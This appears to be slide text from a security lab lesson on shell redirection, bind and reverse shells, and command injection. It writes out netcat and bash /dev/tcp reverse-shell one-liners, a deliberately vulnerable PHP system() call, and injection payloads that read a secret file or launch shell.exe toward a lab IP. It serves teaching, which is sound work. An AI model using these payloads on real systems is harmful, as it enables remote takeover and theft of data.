
Pipes and Redirection
- Standard streams/files
- 0 - /dev/stdin
- 1 - /dev/stdout
- 2 - /dev/stderr
- Manipulation
- <
- >
- |
Shell
Shell with Login
Server behind a firewall
Reverse the shell
Show case #1
Bind shell
- ssh USER@IP:PORT
Reverse shell with netcat
- Attacker:
- nc -l YOUR_IP PORT
- Target:
- nc -c /bin/sh YOUR_IP PORT
Command Injection
<?php
$param=$_GET['param']
system("ls $param");
?>
Lets send: "/; cat secret.txt"
Command Injection
https://
C:\ & shell.exe 10.10.0.13 2222
Challenge
- Assume that there is no netcat is installed
- Connect to the open netcat port with bash utilities
exec 5<>/dev/tcp/IP/PORT; sh <&5 >&5 2>&5
What?
- exec 5 # Creates file descriptor with id 5
- … /dev/PROTOCOL/IP/PORT
- <> # readable and writable fd
- sh # create new shell
- <&5 # read from fd 5
- >&5 # stdin to fd 5
- 2>&5 # stderr to fd 5
Command Injection
https://10.20.99.109:port/ls
Lets build our own reverse shell!
Upload Interface
https://10.20.99.109:port/upload